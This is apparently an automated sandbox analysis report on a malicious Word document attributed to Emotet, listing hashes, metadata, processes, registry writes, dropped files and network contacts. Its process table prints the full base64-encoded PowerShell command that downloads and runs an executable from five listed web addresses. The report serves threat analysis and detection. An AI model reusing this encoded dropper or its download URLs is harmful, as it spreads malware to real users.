


| File name: | ae3bbc6f6fca6185867937591db90f11e3a9c7e75842def8c0804f521057ddc4.doc |
| Full analysis: | https://app.any.run/tasks/488a1d47-d566-49b0-8b79-c235fe4a5d24 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 19:22:33 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: lime, Subject: Brand, Author: Jeromy Rempel, Keywords: mobile, Comments: withdrawal, Template: Normal.dotm, Last Saved By: Joesph Heaney, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 06:52:00 2019, Last Saved Time/Date: Mon Oct 14 06:52:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 172, Security: 0 |
| MD5: | AE48591C1E353A931AC3951D8600C9A1 |
| SHA1: | 4FC5D9024E3ED0DBC084F6D02074EAFFACAC92F7 |
| SHA256: | AE3BBC6F6FCA6185867937591DB90F11E3A9C7E75842DEF8C0804F521057DDC4 |
| SSDEEP: | 6144:eg39pr+KUzSFnLx32hvbrptZI141ekKGQ2:eg39prjUGFt3q3TZ5ej |
MALICIOUS
No malicious indicators.SUSPICIOUS
PowerShell script executed
- powershell.exe (PID: 3796)
Executed via WMI
- powershell.exe (PID: 3796)
Creates files in the user directory
- powershell.exe (PID: 3796)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1732)
Creates files in the user directory
- WINWORD.EXE (PID: 1732)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | lime |
|---|---|
| Subject: | Brand |
| Author: | Jeromy Rempel |
| Keywords: | mobile |
| Comments: | withdrawal |
| Template: | Normal.dotm |
| LastModifiedBy: | Joesph Heaney |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 05:52:00 |
| ModifyDate: | 2019:10:14 05:52:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 172 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Upton Inc |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 201 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Sporer |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
38
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1732 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\ae3bbc6f6fca6185867937591db90f11e3a9c7e75842def8c0804f521057ddc4.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3796 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABkAGUAMwA3ADkAOQA3AGUAMwBjADEAMAA1ADcAMQA9ACcAYQAwAHgAMwBmADgAYgBjADcAMAA3ADEAZAAwAGQAJwA7ACQAYQAwAHgAYgA3ADUANABhADQAMAAxAGUANwBmADkAYgA0ACAAPQAgACcAOQA0ADkAJwA7ACQAYQAwAHgANgBmADYAMwBlADAAZAA4ADIAMAA3ADAAZAAyAD0AJwBhADAAeAA3ADYAZgBkADgANQA4ADYAMQA2ADIAZgA4AGIAJwA7ACQAYQAwAHgAOAAyAGIAOABkAGMANABiADEANwAxAGMAMwA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYQAwAHgAYgA3ADUANABhADQAMAAxAGUANwBmADkAYgA0ACsAJwAuAGUAeABlACcAOwAkAGEAMAB4ADAANABiADAAZgAzADMAZgBlAGEAZAA9ACcAYQAwAHgAYgA5AGUANwA1ADYAYQBlADYAZgAnADsAJABhADAAeABjAGMANQBkADAANwAxADUAYQAxADIAZQA3AD0AJgAoACcAbgAnACsAJwBlAHcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABOAEUAVAAuAHcAZQBiAEMATABJAGUATgB0ADsAJABhADAAeABiADAAZgAxADIAZQBmADgAZgBiADUAZgA9ACcAaAB0AHQAcAA6AC8ALwB0AGUAbgBkAGUAbgBjAGkAYQBzAHYALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADEAZAA5ADcAMgBhAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AYwBvAHIAcgBlAGwAYQB0AGkAbwBuAC4AYwBhAC8AZgBvAG4AdABzAC8ARgBTAEsAcgBZAE8AYwAvACoAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAG0AbwBuAGUAeQBoAGEAaQByAHAAYQByAHQAeQAuAGMAbwBtAC8AYwBsAGEAcwBzAC4AbABvAGMAYQBsAC8AcABhAHIAdABzAF8AcwBlAHIAdgBpAGMAZQAvAHMANAB5ADAALwAqAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBkAGkAdgBpAG4AZQBkAG8AbABsAHoAYwBvAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGcAcgBhAGQAZQAvAGsAYwBiAGcALwAqAGgAdAB0AHAAOgAvAC8AZABuAGMAdgBpAGUAdABuAGEAbQAuAGMAbwBtAC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8ANABiAHYANAB6ADcAdQAvACcALgAiAFMAYABwAEwAaQBUACIAKAAnACoAJwApADsAJABhADAAeAA3AGUAZABmADYAOQA3ADAAOQA3AGYAYwAzADIAMAA9ACcAYQAwAHgAOAAwADIANgBkADMAOAAzADUAYwAxAGEANABhADkAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGEAMAB4ADAAZAAyAGMAOABlADMAMQA0AGEAMAAgAGkAbgAgACQAYQAwAHgAYgAwAGYAMQAyAGUAZgA4AGYAYgA1AGYAKQB7AHQAcgB5AHsAJABhADAAeABjAGMANQBkADAANwAxADUAYQAxADIAZQA3AC4AIgBkAG8AYAB3AGAATgBgAGwATwBBAGQARgBpAEwARQAiACgAJABhADAAeAAwAGQAMgBjADgAZQAzADEANABhADAALAAgACQAYQAwAHgAOAAyAGIAOABkAGMANABiADEANwAxAGMAMwApADsAJABhADAAeABiADAAMABhADcAZQBjAGIAZgA3ADgAOAAzAD0AJwBhADAAeAA3ADEAOAA3AGQAYgBhAGEANQBjACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQALQBJAHQAJwArACcAZQAnACsAJwBtACcAKQAgACQAYQAwAHgAOAAyAGIAOABkAGMANABiADEANwAxAGMAMwApAC4AIgBsAEUAYABOAGcAdABoACIAIAAtAGcAZQAgADMANgA1ADkAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAFIAdAAiACgAJABhADAAeAA4ADIAYgA4AGQAYwA0AGIAMQA3ADEAYwAzACkAOwAkAGEAMAB4ADUAYwA1AGUAMQA3AGYAZAAzADEAPQAnAGEAMAB4AGEAZABjAGYAYgAyADUAMwAyADMAMgAxADEANgAxACcAOwBiAHIAZQBhAGsAOwAkAGEAMAB4AGUANgAxADcANQBhAGEAMgBhADEAZgBmAGEAZQA9ACcAYQAwAHgANwAwAGMAZAA1ADEAZQA3ADEAMwAyADkAMwAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABhADAAeAA1ADgAMgA0AGEAZgBlADUAMwAxAGQAMQAwADYANAA9ACcAYQAwAHgAYQBiADkANQA0ADkANgBkADcAYQA1ADEAOAAxACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 909
Read events
1 104
Write events
675
Delete events
130
Modification events
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | mxc |
Value: 6D786300C4060000010000000000000000000000 | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1732) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8CD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3796 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2ZIXSYDM6AX9AMMFDV5D.temp | — | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$3bbc6f6fca6185867937591db90f11e3a9c7e75842def8c0804f521057ddc4.doc | pgc | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\414EAB8B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EEFBC643.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D709DE5C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\1C72089E.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\69A640CA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1732 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B8A76407.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
6
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3796 | powershell.exe | GET | 404 | 149.56.222.236:80 | http://tendenciasv.com/wp-admin/1d972a/ | CA | xml | 345 b | suspicious |
3796 | powershell.exe | GET | 404 | 192.155.90.244:80 | http://www.moneyhairparty.com/class.local/parts_service/s4y0/ | US | xml | 345 b | unknown |
3796 | powershell.exe | GET | 404 | 69.42.58.144:80 | http://www.correlation.ca/fonts/FSKrYOc/ | CA | xml | 345 b | suspicious |
3796 | powershell.exe | GET | 404 | 45.119.83.237:80 | http://dncvietnam.com/wp-includes/4bv4z7u/ | VN | xml | 345 b | malicious |
3796 | powershell.exe | GET | 404 | 45.56.101.4:80 | http://www.divinedollzco.com/wp-content/upgrade/kcbg/ | US | xml | 345 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3796 | powershell.exe | 149.56.222.236:80 | tendenciasv.com | OVH SAS | CA | suspicious |
3796 | powershell.exe | 69.42.58.144:80 | www.correlation.ca | Peer 1 Network (USA) Inc. | CA | suspicious |
3796 | powershell.exe | 192.155.90.244:80 | www.moneyhairparty.com | Linode, LLC | US | unknown |
3796 | powershell.exe | 45.56.101.4:80 | www.divinedollzco.com | Linode, LLC | US | unknown |
3796 | powershell.exe | 45.119.83.237:80 | dncvietnam.com | Long Van System Solution JSC | VN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
tendenciasv.com |
| suspicious |
www.correlation.ca |
| suspicious |
www.moneyhairparty.com |
| unknown |
www.divinedollzco.com |
| unknown |
dncvietnam.com |
| malicious |